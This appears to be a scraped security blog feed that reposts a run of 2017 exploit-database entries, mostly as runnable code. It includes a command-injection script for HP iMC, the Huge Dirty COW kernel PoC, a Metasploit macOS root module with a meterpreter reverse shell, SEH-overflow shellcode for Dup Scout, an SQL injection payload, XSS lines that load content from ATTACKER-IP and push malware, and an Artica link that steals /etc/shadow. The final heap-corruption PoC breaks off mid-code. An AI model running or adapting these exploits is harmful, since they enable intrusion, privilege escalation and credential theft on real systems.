#!/usr/bin/python
buffer = b"http://"
buffer += b"\x41" * 1500
f=open("player.m3u","wb")
f.write(buffer)
f.close()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863549824
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
#!/opt/local/bin/python2.7
# Exploit Title: HP iMC Plat 7.2 dbman Opcode 10008 Command Injection RCE
# Date: 11-29-2017
# Exploit Author: Chris Lyne (@lynerc)
# Vendor Homepage: www.hpe.com
# Software Link: https://h10145.www1.hpe.com/Downloads/DownloadSoftware.aspx?SoftwareReleaseUId=16759&ProductNumber=JG747AAE&lang=en&cc=us&prodSeriesId=4176535&SaidNumber=
# Version: iMC PLAT v7.2 (E0403) Standard
# Tested on: Windows Server 2008 R2 Enterprise 64-bit
# CVE : CVE-2017-5816
# See Also: http://www.zerodayinitiative.com/advisories/ZDI-17-340/
# note that this PoC will create a file 'C:\10008.txt'
from pyasn1.type.univ import *
from pyasn1.type.namedtype import *
from pyasn1.codec.ber import encoder
import struct
import binascii
import socket, sys
ip = '192.168.1.74'
port = 2810
payload = "whoami > C:\\10008.txt"
opcode = 10008
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((ip, port))
class DbmanMsg(Sequence):
componentType = NamedTypes(
NamedType('dbIp', OctetString()),
NamedType('iDBType', Integer()),
NamedType('dbInstance', OctetString()),
NamedType('dbSaUserName', OctetString()),
NamedType('dbSaPassword', OctetString()),
NamedType('strOraDbIns', OctetString())
)
msg = DbmanMsg()
msg['dbIp'] = ip
msg['iDBType'] = 4
msg['dbInstance'] = "a\"& " + payload + " &"
msg['dbSaUserName'] = "b"
msg['dbSaPassword'] = "c"
msg['strOraDbIns'] = "d"
encodedMsg = encoder.encode(msg, defMode=True)
msgLen = len(encodedMsg)
values = (opcode, msgLen, encodedMsg)
s = struct.Struct(">ii%ds" % msgLen)
packed_data = s.pack(*values)
sock.send(packed_data)
sock.close()
// EDB Note: Source ~ https://medium.com/bindecy/huge-dirty-cow-cve-2017-1000405-110eca132de0
// EDB Note: Source ~ https://github.com/bindecy/HugeDirtyCowPOC
// Author Note: Before running, make sure to set transparent huge pages to "always":
// `echo always | sudo tee /sys/kernel/mm/transparent_hugepage/enabled`
//
//
// The Huge Dirty Cow POC. This program overwrites the system's huge zero page.
// Compile with "gcc -pthread main.c"
//
// November 2017
// Bindecy
//
#define _GNU_SOURCE
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <unistd.h>
#include <sched.h>
#include <string.h>
#include <pthread.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/wait.h>
#define MAP_BASE ((void *)0x4000000)
#define MAP_SIZE (0x200000)
#define MEMESET_VAL (0x41)
#define PAGE_SIZE (0x1000)
#define TRIES_PER_PAGE (20000000)
struct thread_args {
char *thp_map;
char *thp_chk_map;
off_t off;
char *buf_to_write;
int stop;
int mem_fd1;
int mem_fd2;
};
typedef void * (*pthread_proc)(void *);
void *unmap_and_read_thread(struct thread_args *args) {
char c;
int i;
for (i = 0; i < TRIES_PER_PAGE && !args->stop; i++) {
madvise(args->thp_map, MAP_SIZE, MADV_DONTNEED); // Discard the temporary COW page.
memcpy(&c, args->thp_map + args->off, sizeof(c));
read(args->mem_fd2, &c, sizeof(c));
lseek(args->mem_fd2, (off_t)(args->thp_map + args->off), SEEK_SET);
usleep(10); // We placed the zero page and marked its PMD as dirty.
// Give get_user_pages() another chance before madvise()-ing again.
}
return NULL;
}
void *write_thread(struct thread_args *args) {
int i;
for (i = 0; i < TRIES_PER_PAGE && !args->stop; i++) {
lseek(args->mem_fd1, (off_t)(args->thp_map + args->off), SEEK_SET);
madvise(args->thp_map, MAP_SIZE, MADV_DONTNEED); // Force follow_page_mask() to fail.
write(args->mem_fd1, args->buf_to_write, PAGE_SIZE);
}
return NULL;
}
void *wait_for_success(struct thread_args *args) {
while (args->thp_chk_map[args->off] != MEMESET_VAL) {
madvise(args->thp_chk_map, MAP_SIZE, MADV_DONTNEED);
sched_yield();
}
args->stop = 1;
return NULL;
}
int main() {
struct thread_args args;
void *thp_chk_map_addr;
int ret;
// Mapping base should be a multiple of the THP size, so we can work with the whole huge page.
args.thp_map = mmap(MAP_BASE, MAP_SIZE, PROT_READ, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (args.thp_map == MAP_FAILED) {
perror("[!] mmap()");
return -1;
}
if (args.thp_map != MAP_BASE) {
fprintf(stderr, "[!] Didn't get desired base address for the vulnerable mapping.\n");
goto err_unmap1;
}
printf("[*] The beginning of the zero huge page: %lx\n", *(unsigned long *)args.thp_map);
thp_chk_map_addr = (char *)MAP_BASE + (MAP_SIZE * 2); // MAP_SIZE * 2 to avoid merge
args.thp_chk_map = mmap(thp_chk_map_addr, MAP_SIZE, PROT_READ, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (args.thp_chk_map == MAP_FAILED) {
perror("[!] mmap()");
goto err_unmap1;
}
if (args.thp_chk_map != thp_chk_map_addr) {
fprintf(stderr, "[!] Didn't get desired base address for the check mapping.\n");
goto err_unmap2;
}
ret = madvise(args.thp_map, MAP_SIZE, MADV_HUGEPAGE);
ret |= madvise(args.thp_chk_map, MAP_SIZE, MADV_HUGEPAGE);
if (ret) {
perror("[!] madvise()");
goto err_unmap2;
}
args.buf_to_write = malloc(PAGE_SIZE);
if (!args.buf_to_write) {
perror("[!] malloc()");
goto err_unmap2;
}
memset(args.buf_to_write, MEMESET_VAL, PAGE_SIZE);
args.mem_fd1 = open("/proc/self/mem", O_RDWR);
if (args.mem_fd1 < 0) {
perror("[!] open()");
goto err_free;
}
args.mem_fd2 = open("/proc/self/mem", O_RDWR);
if (args.mem_fd2 < 0) {
perror("[!] open()");
goto err_close1;
}
printf("[*] Racing. Gonna take a while...\n");
args.off = 0;
// Overwrite every single page
while (args.off < MAP_SIZE) {
pthread_t threads[3];
args.stop = 0;
ret = pthread_create(&threads[0], NULL, (pthread_proc)wait_for_success, &args);
ret |= pthread_create(&threads[1], NULL, (pthread_proc)unmap_and_read_thread, &args);
ret |= pthread_create(&threads[2], NULL, (pthread_proc)write_thread, &args);
if (ret) {
perror("[!] pthread_create()");
goto err_close2;
}
pthread_join(threads[0], NULL); // This call will return only after the overwriting is done
pthread_join(threads[1], NULL);
pthread_join(threads[2], NULL);
args.off += PAGE_SIZE;
printf("[*] Done 0x%lx bytes\n", args.off);
}
printf("[*] Success!\n");
err_close2:
close(args.mem_fd2);
err_close1:
close(args.mem_fd1);
err_free:
free(args.buf_to_write);
err_unmap2:
munmap(args.thp_chk_map, MAP_SIZE);
err_unmap1:
munmap(args.thp_map, MAP_SIZE);
if (ret) {
fprintf(stderr, "[!] Exploit failed.\n");
}
return ret;
}
#!/usr/bin/python
import socket
import sys
try:
server = sys.argv[1]
port = 80
size = 800
inputBuffer = b"A" * size
content = b"username=" + inputBuffer + b"&password=A"
buffer = b"POST /login HTTP/1.1\r\n"
buffer += b"Host: " + server.encode() + b"\r\n"
buffer += b"User-Agent: Mozilla/5.0 (X11; Linux_86_64; rv:52.0) Gecko/20100101 Firefox/52.0\r\n"
buffer += b"Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8\r\n"
buffer += b"Accept-Language: en-US,en;q=0.5\r\n"
buffer += b"Referer: http://10.11.0.22/login\r\n"
buffer += b"Connection: close\r\n"
buffer += b"Content-Type: application/x-www-form-urlencoded\r\n"
buffer += b"Content-Length: "+ str(len(content)).encode() + b"\r\n"
buffer += b"\r\n"
buffer += content
print("Sending evil buffer...")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((server, port))
s.send(buffer)
s.close()
print("Done!")
except socket.error:
print("Could not connect!")
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Local
Rank = ExcellentRanking
include Msf::Post::File
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info={})
super(update_info(info,
'Name' => 'Mac OS X Root Privilege Escalation',
'Description' => %q{
This module exploits a serious flaw in MacOSX High Sierra.
Any user can login with user "root", leaving an empty password.
},
'License' => MSF_LICENSE,
'References' =>
[
[ 'URL', 'https://twitter.com/lemiorhan/status/935578694541770752' ],
[ 'URL', 'https://news.ycombinator.com/item?id=15800676' ],
[ 'URL', 'https://forums.developer.apple.com/thread/79235' ],
],
'Platform' => 'osx',
'Arch' => ARCH_X64,
'DefaultOptions' =>
{
'PAYLOAD' => 'osx/x64/meterpreter_reverse_tcp',
},
'SessionTypes' => [ 'shell', 'meterpreter' ],
'Targets' => [
[ 'Mac OS X 10.13.1 High Sierra x64 (Native Payload)', { } ]
],
'DefaultTarget' => 0,
'DisclosureDate' => 'Nov 29 2017'
))
end
def exploit_cmd(root_payload)
"osascript -e 'do shell script \"#{root_payload}\" user name \"root\" password \"\" with administrator privileges'"
end
def exploit
payload_file = "/tmp/#{Rex::Text::rand_text_alpha_lower(12)}"
print_status("Writing payload file as '#{payload_file}'")
write_file(payload_file, payload.raw)
register_file_for_cleanup(payload_file)
output = cmd_exec("chmod +x #{payload_file}")
print_status("Executing payload file as '#{payload_file}'")
cmd_exec(exploit_cmd(payload_file))
end
end
#!/usr/bin/python
import struct
########################################################################################################
# Exploit Author: Miguel Mendez Z
# Exploit Title: Dup Scout Enterprise v10.0.18 "Input Directory" Local Buffer Overflow - SEH Unicode
# Date: 29-11-2017
# Software: Dup Scout Enterprise
# Version: v10.0.18
# Vendor Homepage: http://www.dupscout.com
# Software Link: http://www.dupscout.com/setups/dupscoutent_setup_v10.0.18.exe
# Tested on: Windows 7 x86
########################################################################################################
'''
[+] Paso 1
Bytes Validos:
\x21\x23\x2a\x2b\x2d\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a
\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f
\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65
\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75
\x76\x77\x78\x79\x7a
----------
[+] Paso 2:
Align ESP:
popad * 49
----------
[+] Paso 3:
Assembly Align EAX:
xor eax,eax
push esp
pop eax
pop ecx
add eax 1c
jmp eax -----> (inicio shellcode)
----------
[+] Paso 4:
Codificacion:
and eax,554E4D4A
and eax,2A313235
sub eax,65656565
sub eax,65654C65
sub eax,54363176
push eax
sub eax,33354D35
sub eax,2A707737
push eax
Byte Paste:
254A4D4E55253532312A2D656565652D654C65652D76313654502D354D35332D3777702A50
'''
popad = "\x61"*49
alignEsp = popad+(
"\x25\x4A\x4D\x4E\x55\x25\x35\x32\x31"
"\x2A\x2D\x65\x65\x65\x65\x2D\x65\x4C"
"\x65\x65\x2D\x76\x31\x36\x54\x50\x2D"
"\x35\x4D\x35\x33\x2D\x37\x77\x70\x2A"
"\x50"
)
'''
msfvenom -p windows/exec CMD=calc > calc.raw && ./alpha2 eax < calc.raw)
msfvenom -p windows/exec CMD=calc -e x86/alpha_mixed BufferRegister=EAX -f python
'''
shellcodeTest = (
"PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8A"
"BuJIylIxNbWpwpwpQpMYyup1kp3TNk0PTpLKPRflLKv2uDnk"
"42uxtOoGaZwVea9oNLGL3QCLtBFLUpo1zoVmgqKwKRxrrrrw"
"LK62tPLKBjUlnk0LdQBXJCPHEQHQRqlK0YepwqN3lKRivxKS"
"wJaYLKTtLKvaXVvQKOLlKqhO6meQkw4xkP1ekFESqmxxWKam"
"7TBUKTBxNkchgTfaN3PfNkDLRklKshuLc1n3nk6dNk7qJpNi"
"QT14Q4aKSkSQV91JF1KOKPqO1O2zLKfrxknmqMrJS1LMNeoB"
"Wpgp5PpP58VQNk2Oow9oXUoKxpNUoRrvU8oVoeoMMMKOxUWL"
"eV3L4JMPKKKPrUTEoKswtSRRROcZePrsKOZu3SSQPlPcePA"
)
#msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=1337 -e x86/alpha_mixed BufferRegister=EAX -f python
shellcode = "\x50\x59\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49\x49"
shellcode += "\x49\x49\x49\x49\x49\x37\x51\x5a\x6a\x41\x58\x50\x30"
shellcode += "\x41\x30\x41\x6b\x41\x41\x51\x32\x41\x42\x32\x42\x42"
shellcode += "\x30\x42\x42\x41\x42\x58\x50\x38\x41\x42\x75\x4a\x49"
shellcode += "\x4b\x4c\x79\x78\x6f\x72\x57\x70\x77\x70\x55\x50\x45"
shellcode += "\x30\x4d\x59\x49\x75\x46\x51\x4b\x70\x55\x34\x6e\x6b"
shellcode += "\x70\x50\x30\x30\x4e\x6b\x56\x32\x46\x6c\x6c\x4b\x66"
shellcode += "\x32\x46\x74\x6e\x6b\x62\x52\x44\x68\x34\x4f\x4f\x47"
shellcode += "\x73\x7a\x45\x76\x55\x61\x39\x6f\x4c\x6c\x47\x4c\x35"
shellcode += "\x31\x53\x4c\x35\x52\x44\x6c\x65\x70\x5a\x61\x58\x4f"
shellcode += "\x74\x4d\x45\x51\x6a\x67\x48\x62\x4b\x42\x46\x32\x62"
shellcode += "\x77\x4e\x6b\x51\x42\x62\x30\x4c\x4b\x70\x4a\x37\x4c"
shellcode += "\x6e\x6b\x32\x6c\x74\x51\x33\x48\x6a\x43\x71\x58\x66"
shellcode += "\x61\x6a\x71\x50\x51\x4e\x6b\x63\x69\x75\x70\x37\x71"
shellcode += "\x7a\x73\x4c\x4b\x52\x69\x45\x48\x58\x63\x54\x7a\x30"
shellcode += "\x49\x6e\x6b\x34\x74\x4e\x6b\x56\x61\x49\x46\x34\x71"
shellcode += "\x69\x6f\x4e\x4c\x6f\x31\x78\x4f\x54\x4d\x66\x61\x68"
shellcode += "\x47\x76\x58\x6d\x30\x72\x55\x48\x76\x74\x43\x63\x4d"
shellcode += "\x48\x78\x65\x6b\x31\x6d\x74\x64\x42\x55\x58\x64\x31"
shellcode += "\x48\x6c\x4b\x53\x68\x47\x54\x37\x71\x39\x43\x73\x56"
shellcode += "\x4e\x6b\x66\x6c\x72\x6b\x6c\x4b\x36\x38\x35\x4c\x43"
shellcode += "\x31\x38\x53\x6c\x4b\x35\x54\x4c\x4b\x67\x71\x58\x50"
shellcode += "\x4c\x49\x72\x64\x75\x74\x66\x44\x43\x6b\x63\x6b\x31"
shellcode += "\x71\x46\x39\x32\x7a\x32\x71\x79\x6f\x6b\x50\x43\x6f"
shellcode += "\x31\x4f\x50\x5a\x4c\x4b\x52\x32\x48\x6b\x6e\x6d\x31"
shellcode += "\x4d\x45\x38\x55\x63\x74\x72\x33\x30\x47\x70\x53\x58"
shellcode += "\x43\x47\x74\x33\x47\x42\x31\x4f\x63\x64\x70\x68\x62"
shellcode += "\x6c\x62\x57\x74\x66\x43\x37\x59\x6f\x58\x55\x4d\x68"
shellcode += "\x6e\x70\x55\x51\x33\x30\x53\x30\x55\x79\x59\x54\x53"
shellcode += "\x64\x56\x30\x53\x58\x56\x49\x4f\x70\x30\x6b\x33\x30"
shellcode += "\x49\x6f\x4a\x75\x62\x70\x66\x30\x72\x70\x42\x70\x51"
shellcode += "\x50\x52\x70\x71\x50\x46\x30\x53\x58\x58\x6a\x36\x6f"
shellcode += "\x79\x4f\x4b\x50\x59\x6f\x6e\x35\x6e\x77\x61\x7a\x56"
shellcode += "\x65\x72\x48\x71\x6f\x75\x50\x45\x50\x46\x61\x63\x58"
shellcode += "\x53\x32\x37\x70\x56\x65\x47\x49\x6f\x79\x4a\x46\x53"
shellcode += "\x5a\x74\x50\x66\x36\x33\x67\x50\x68\x6e\x79\x6e\x45"
shellcode += "\x54\x34\x31\x71\x6b\x4f\x78\x55\x4f\x75\x6f\x30\x64"
shellcode += "\x34\x56\x6c\x49\x6f\x50\x4e\x36\x68\x64\x35\x58\x6c"
shellcode += "\x43\x58\x6c\x30\x6f\x45\x4c\x62\x30\x56\x39\x6f\x59"
shellcode += "\x45\x35\x38\x73\x53\x70\x6d\x35\x34\x45\x50\x6e\x69"
shellcode += "\x49\x73\x70\x57\x56\x37\x73\x67\x56\x51\x39\x66\x31"
shellcode += "\x7a\x75\x42\x36\x39\x36\x36\x58\x62\x39\x6d\x31\x76"
shellcode += "\x49\x57\x52\x64\x46\x44\x75\x6c\x53\x31\x63\x31\x6e"
shellcode += "\x6d\x31\x54\x57\x54\x42\x30\x5a\x66\x35\x50\x62\x64"
shellcode += "\x30\x54\x42\x70\x76\x36\x33\x66\x30\x56\x31\x56\x71"
shellcode += "\x46\x50\x4e\x56\x36\x66\x36\x32\x73\x31\x46\x45\x38"
shellcode += "\x33\x49\x5a\x6c\x77\x4f\x6f\x76\x4b\x4f\x58\x55\x6d"
shellcode += "\x59\x4d\x30\x42\x6e\x53\x66\x33\x76\x59\x6f\x66\x50"
shellcode += "\x63\x58\x66\x68\x6d\x57\x77\x6d\x31\x70\x39\x6f\x49"
shellcode += "\x45\x4d\x6b\x48\x70\x38\x35\x4d\x72\x42\x76\x31\x78"
shellcode += "\x69\x36\x7a\x35\x6d\x6d\x4d\x4d\x59\x6f\x5a\x75\x37"
shellcode += "\x4c\x53\x36\x33\x4c\x44\x4a\x6f\x70\x59\x6b\x4b\x50"
shellcode += "\x54\x35\x56\x65\x6d\x6b\x43\x77\x72\x33\x62\x52\x30"
shellcode += "\x6f\x51\x7a\x37\x70\x32\x73\x4b\x4f\x59\x45\x41\x41"
offset = shellcodeTest+"\x41"*(4144-len(shellcodeTest))
nseh = "\x71\x20" # jno short 34
nseh += "\x70\x20" # jo short 34
seh = struct.pack("<L",0x6521636C) # pop ebx # pop ecx # ret (Bytes Buenos)
junk = "\x42"*26+alignEsp+"\x42"*6000
payload = offset+nseh+seh+junk
print "\nSize Buffer: "+str(len(offset))
print "Size Payload: "+str(len(payload))
print "\n--------------EXPLOIT--------------\n"
print payload
print "\n----------------------------\n"
file=open('poc_dup.txt','w')
file.write(payload)
file.close()
# @s1kr10s
# Exploit Title: Jobs2Careers / Coroflot Clone - SQL Injection
# Date: 2017-11-30
# Exploit Author: 8bitsec
# Vendor Homepage: http://www.i-netsolution.com/
# Software Link: http://www.i-netsolution.com/product/jobs2careers-coroflot-jobs-clone-script/
# Version: 30 November 17
# Tested on: [Kali Linux 2.0 | Mac OS 10.13.1]
# Email: contact@8bitsec.io
# Contact: https://twitter.com/_8bitsec
Release Date:
=============
2017-11-30
Product & Service Introduction:
===============================
Our readymade PHP job site script make your own job portal website set in motion.
Technical Details & Description:
================================
SQL injection on [keyword] parameter.
Proof of Concept (PoC):
=======================
SQLi:
https://localhost/[path]/onlinejobsearch/job
Parameter: keyword (POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: keyword=xxxx') AND (SELECT 6727 FROM(SELECT COUNT(*),CONCAT(0x7176707a71,(SELECT (ELT(6727=6727,1))),0x7178627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ('zImA'='zImA&location_name[]=
==================
8bitsec - [https://twitter.com/_8bitsec]
[+] Credits: John Page (aka Hyp3rlinX)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/MIST-SERVER-v2.12-UNAUTHENTICATED-PERSISTENT-XSS-CVE-2017-16884.txt
[+] ISR: ApparitionSec
Vendor:
=============
mistserver.org
Product:
===========
MistServer v2.12
MistServer is a full-featured, next-generation streaming media toolkit for OTT (internet streaming).
Vulnerability Type:
===================
Unauthenticated Persistent XSS
CVE Reference:
==============
CVE-2017-16884
Security Issue:
================
Unauthenticated remote attackers can inject persistent XSS payloads by making failed HTTP authentication requests. Attacker supplied payloads will
get stored in the server logs as failed authentication requests alerts. Mistserver echoes back the unsanitized payloads in Mist Servers Web interface
automatically due to automatic refresh of the UI every few seconds, thereby, executing arbitrary attacker supplied code.
References:
============
https://news.mistserver.org/news/78/Stable+release+2.13+now+available%21
Exploit/POC:
=============
import requests
#INJECT IFRAME
requests.get('http://VICTIM-IP:4242/admin/api?callback=&command={"authorize":{"password":"666","username":"<iframe src=\'http://ATTACKER-IP\'></iframe>"}}')
#PUSH MALWARE
requests.get('http://VICTIM-IP:4242/admin/api?callback=&command={"authorize":{"password":"666","username":"<iframe src=\'http://ATTACKER-IP/bad.exe\'></iframe>"}}')
#EXFIL LOGS
requests.get('http://VICTIM-IP:4242/admin/api?command={"authorize":{"password":"666","username":"<script>alert(document.body.innerHTML)</script>"}}')
Network Access:
===============
Remote
Severity:
=========
High
Disclosure Timeline:
=============================
Vendor Notification: October 19, 2017
Vendor Acknowledgement : October 20, 2017
Vendor Released Fix : November 30, 2017
December 1, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
[+] Credits: John Page (aka Hyp3rlinX)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/ARTICA-WEB-PROXY-v3.06-REMOTE-CODE-EXECUTION-CVE-2017-17055.txt
[+] ISR: ApparitionSec
Vendor:
=======
www.articatech.com
Product:
=========
Artica Web Proxy v.3.06.112216
Artica Tech offers a powerful but easy-to-use Enterprise-Class Web Security and Control solution,
usually the preserve of large companies. ARTICA PROXY Solutions have been developed over the past
10 years as an Open Source Project to help SMEs and public bodies protect both their organizations
and employees from risks posed by the Internet.
Vulnerability Type:
===================
Remote Code Execution
CVE Reference:
==============
CVE-2017-17055
Security Issue:
================
Artica offers a web based command line emulator 'system.terminal.php' (shell), allowing authenticated users to execute OS commands as root.
However, artica fails to sanitize the following HTTP request parameter $_GET["username-form-id"] used in 'freeradius.users.php'.
Therefore, authenticated users who click an attacker supplied link or visit a malicious webpage, can result in execution of attacker
supplied Javascript code. Which is then used to execute unauthorized Operating System Commands (RCE) on the affected Artica Web Proxy Server
abusing the system.terminal.php functionality. Result is attacker takeover of the artica server.
Exploit/POC:
=============
1) Steal artica Server "/etc/shadow" password file.
https://VICTIM-IP:9000/freeradius.users.php?username-form-id=%3C%2Fscript%3E%3Cscript%3Evar%20xhr=new%20XMLHttpRequest();xhr.onreadystatechange=function(){if(xhr.status==200){alert(xhr.responseText);}};xhr.open(%27POST%27,%27https://VICTIM-IP:9000/system.terminal.php%27,true);xhr.setRequestHeader(%27Content-type%27,%27application/x-www-form-urlencoded%27);xhr.send(%27cmdline=cat%20/etc/shadow%27);%3C%2Fscript%3E%3Cscript%3E
2) Write file 'PWN' to /tmp dir.
https://VICTIM-IP:9000/freeradius.users.php?username-form-id=%3C%2Fscript%3E%3Cscript%3Evar%20xhr=new%20XMLHttpRequest();xhr.onreadystatechange=function(){if(xhr.status==200){alert(xhr.responseText);}};xhr.open(%27POST%27,%27https://VICTIM-IP:9000/system.terminal.php%27,true);xhr.setRequestHeader(%27Content-type%27,%27application/x-www-form-urlencoded%27);xhr.send(%27cmdline=touch%20/tmp/PWN%27);%3C%2Fscript%3E%3Cscript%3E
Network Access:
===============
Remote
Severity:
=========
High
Disclosure Timeline:
=============================
Vendor Notification: November 28, 2017
Vendor Confirms Vulnerability : November 28, 2017
Vendor Reply "Fixed in 3.06.112911 / ISO released" : November 29, 2017
December 1, 2017 : Public Disclosure
[+] Disclaimer
The information contained within this advisory is supplied "as-is" with no warranties or guarantees of fitness of use or otherwise.
Permission is hereby granted for the redistribution of this advisory, provided that it is not altered except by reformatting it, and
that due credit is given. Permission is explicitly given for insertion in vulnerability databases and similar, provided that due credit
is given to the author. The author is not responsible for any misuse of the information contained herein and accepts no responsibility
for any damage caused by the use or misuse of this information. The author prohibits any malicious use of security related information
or exploits by the author or elsewhere. All content (c).
hyp3rlinx
[+] Credits: John Page (aka HyP3rlinX)
[+] Website: hyp3rlinx.altervista.org
[+] Source: http://hyp3rlinx.altervista.org/advisories/ABYSS-WEB-SERVER-MEMORY-HEAP-CORRUPTION.txt
[+] ISR: ApparitionSec
Vendor:
==========
aprelium.com
Product:
===========
Abyss Web Server < v2.11.6
Vulnerability Type:
===================
Memory Heap Corruption
CVE Reference:
==============
N/A
Security Issue:
================
Possible to corrupt heap memory of the Abyss Web Server by sending specially crafted HTML in repeated HTTP POST requests.
Users should upgrade to latest version v2.11.6.
GetUrlPageData2 (WinHttp) failed: 12002.
FAULTING_IP:
msvcrt!memcpy+5a
75e49b60 f3a5 rep movs dword ptr es:[edi],dword ptr [esi]
EXCEPTION_RECORD: ffffffff -- (.exr 0xffffffffffffffff)
ExceptionAddress: 75e49b60 (msvcrt!memcpy+0x0000005a)
ExceptionCode: c0000005 (Access violation)
ExceptionFlags: 00000000
NumberParameters: 2
Parameter[0]: 00000000
Parameter[1]: 003b9000
Attempt to read from address 003b9000
CONTEXT: 00000000 -- (.cxr 0x0;r)
eax=00000000 ebx=075c33f8 ecx=000efd46 edx=00000002 esi=075c33b8 edi=0651edb0
eip=77670c52 esp=0651ea70 ebp=0651ea80 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
ntdll!ZwGetContextThread+0x12:
77670c52 83c404 add esp,4
PROCESS_NAME: abyssws.exe
ERROR_CODE: (NTSTATUS) 0xc0000005 - The instruction at 0x%08lx referenced memory at 0x%08lx. The memory could not be %s.
EXCEPTION_CODE: (NTSTATUS) 0xc0000005 - The instruction at 0x%08lx referenced memory at 0x%08lx. The memory could not be %s.
EXCEPTION_PARAMETER1: 00000000
EXCEPTION_PARAMETER2: 003b9000
READ_ADDRESS: 003b9000
FOLLOWUP_IP:
abyssws+413d9
004413d9 59 pop ecx
NTGLOBALFLAG: 0
APPLICATION_VERIFIER_FLAGS: 0
APP: abyssws.exe
ANALYSIS_VERSION: 6.3.9600.17298 (debuggers(dbg).141024-1500) x86fre
LAST_CONTROL_TRANSFER: from 0043f840 to 75e49b60
FAULTING_THREAD: ffffffff
BUGCHECK_STR: APPLICATION_FAULT_ACTIONABLE_HEAP_CORRUPTION_heap_failure_block_not_busy_INVALID_POINTER_READ_PROBABLYEXPLOITABLE
PRIMARY_PROBLEM_CLASS: ACTIONABLE_HEAP_CORRUPTION_heap_failure_block_not_busy_PROBABLYEXPLOITABLE
DEFAULT_BUCKET_ID: ACTIONABLE_HEAP_CORRUPTION_heap_failure_block_not_busy_PROBABLYEXPLOITABLE
STACK_TEXT:
777542a8 776cd9bc ntdll!RtlFreeHeap+0x64
777542ac 75e498cd msvcrt!free+0xcd
777542b0 004413d9 abyssws+0x413d9
777542b4 004089d0 abyssws+0x89d0
777542b8 0040a607 abyssws+0xa607
777542bc 0040bd58 abyssws+0xbd58
777542c0 0040cb5b abyssws+0xcb5b
SYMBOL_STACK_INDEX: 2
SYMBOL_NAME: abyssws+413d9
FOLLOWUP_NAME: MachineOwner
MODULE_NAME: abyssws
IMAGE_NAME: abyssws.exe
DEBUG_FLR_IMAGE_TIMESTAMP: 5807a3cb
STACK_COMMAND: dps 777542a8 ; kb
FAILURE_BUCKET_ID: ACTIONABLE_HEAP_CORRUPTION_heap_failure_block_not_busy_PROBABLYEXPLOITABLE_c0000005_abyssws.exe!Unknown
BUCKET_ID: APPLICATION_FAULT_ACTIONABLE_HEAP_CORRUPTION_heap_failure_block_not_busy_INVALID_POINTER_READ_PROBABLYEXPLOITABLE_abyssws+413d9
ANALYSIS_SOURCE: UM
FAILURE_ID_HASH_STRING: um:actionable_heap_corruption_heap_failure_block_not_busy_probablyexploitable_c0000005_abyssws.exe!unknown
FAILURE_ID_HASH: {0ba3122b-4351-5a85-a0ea-294a6ce77042}
Followup: MachineOwner
---------
///////////////////////////////////////////////
The stored exception information can be accessed via .ecxr.
(2740.30b8): Access violation - code c0000005 (first/second chance not available)
eax=00000000 ebx=075c33f8 ecx=000efd46 edx=00000002 esi=075c33b8 edi=0651edb0
eip=77670c52 esp=0651ea70 ebp=0651ea80 iopl=0 nv up ei pl zr na pe nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000246
ntdll!ZwGetContextThread+0x12:
77670c52 83c404 add esp,4
0:011> !load winext/msec
0:011> !exploitable
!exploitable 1.6.0.0
Exploitability Classification: PROBABLY_EXPLOITABLE
Recommended Bug Title: Probably Exploitable - Read Access Violation on Block Data Move starting at msvcrt!memcpy+0x0000000000000250 (Hash=0xb1db8cd3.0x508907b2)
This is a read access violation in a block data move, and is therefore classified as probably exploitable.
?
References:
============
https://aprelium.com/news/abws2-11-6.html
Exploit/POC:
=============
Cause Heap Corruption in Abyss Server.
<!DOCTYPE>
<html>
<body>
<script>
//Abyss Web Server Memory (heap) Corruption POC
//Discover by hyp3rlinx
//Error code: 0xc0000374 is STATUS_HEAP_CORRUPTION
//0xc0000374 - heap has been corrupted.
//=======================================
window.onerror=function(){
return true
}
</script>
<script>
var target='http://VICTIM-IP:9999/hosts/host@0/edit/ipcontrol';
function mk_iframe_targets(f){
var tmp = document.createElement('IFRAME')
tmp.style='display:none'
tmp.name='hidden-frame'+f
return tmp
}
function mk_inputs(id,name,val){
var input=document.createElement('INPUT')
input.type='hidden'
input.id=id
input.name=name
